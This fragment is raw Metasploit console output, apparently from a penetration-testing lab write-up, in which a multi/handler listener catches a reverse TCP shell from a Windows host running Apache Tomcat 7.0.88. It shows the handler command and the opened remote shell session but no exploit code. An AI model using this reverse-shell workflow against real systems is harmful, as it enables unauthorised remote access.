 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.164:10101
[*] Command shell session 1 opened (10.10.14.164:10101 -> 10.129.69.83:49192 ) a
t 2022-07-20 22:27:20 +0100
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\apache-tomcat-7.0.88>